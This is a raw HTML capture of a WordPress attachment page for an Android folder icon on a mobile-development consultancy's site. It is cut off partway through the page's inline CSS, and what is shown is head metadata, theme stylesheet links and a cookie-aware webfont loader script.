

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon
body_size: 19678
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3114 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MetroUI-Folder-OS-OS-Android-icon - Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps</title>
	<link rel="canonical" href="https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MetroUI-Folder-OS-OS-Android-icon - Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps" />
	<meta property="og:url" content="https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/" />
	<meta property="og:site_name" content="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps" />
	<meta property="og:image" content="https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/","url":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/","name":"MetroUI-Folder-OS-OS-Android-icon - Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps","isPartOf":{"@id":"https://www.dexconsulting.com/#website"},"primaryImageOfPage":{"@id":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/#primaryimage"},"image":{"@id":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/#primaryimage"},"thumbnailUrl":"https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon.png","datePublished":"2014-08-19T10:19:40+00:00","breadcrumb":{"@id":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/#primaryimage","url":"https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon.png","contentUrl":"https://www.dexconsulting.com/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon.png","width":256,"height":256},{"@type":"BreadcrumbList","@id":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dexconsulting.com/dex"},{"@type":"ListItem","position":2,"name":"Mobile Development","item":"https://www.dexconsulting.com/mobile-development"},{"@type":"ListItem","position":3,"name":"MetroUI-Folder-OS-OS-Android-icon"}]},{"@type":"WebSite","@id":"https://www.dexconsulting.com/#website","url":"https://www.dexconsulting.com/","name":"Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps","description":"Mobility Simplified","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dexconsulting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps &raquo; Feed" href="https://www.dexconsulting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps &raquo; Comments Feed" href="https://www.dexconsulting.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps &raquo; MetroUI-Folder-OS-OS-Android-icon Comments Feed" href="https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dexconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dexconsulting.com%2Fmobile-development%2Fmetroui-folder-os-os-android-icon" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dexconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dexconsulting.com%2Fmobile-development%2Fmetroui-folder-os-os-android-icon&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='avia-grid-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/grid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/base.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/layout.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dexconsulting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 